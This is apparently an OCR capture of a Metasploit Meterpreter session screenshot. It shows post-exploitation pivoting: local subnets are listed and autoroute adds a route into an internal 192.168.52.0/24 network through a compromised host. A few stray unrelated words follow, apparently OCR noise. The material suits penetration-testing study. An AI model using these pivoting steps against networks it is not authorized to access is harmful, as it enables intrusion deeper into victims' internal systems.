 meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 192.168.52.0/255.255.255.0
Local subnet: 192.168.111.0/255.255.255.0
Local subnet: 192.168.111.2/0.0.0.0
meterpreter > run autoroute -s 192.168.52.0 -n 255.255.255.0
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/255.255.255.0...
[+] Added route to 192.168.52.0/255.255.255.0 via 192.168.111.133
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.52.0 255.255.255.0 Session 1
meterpreter >
17 3/4
BOULEVARD
BUS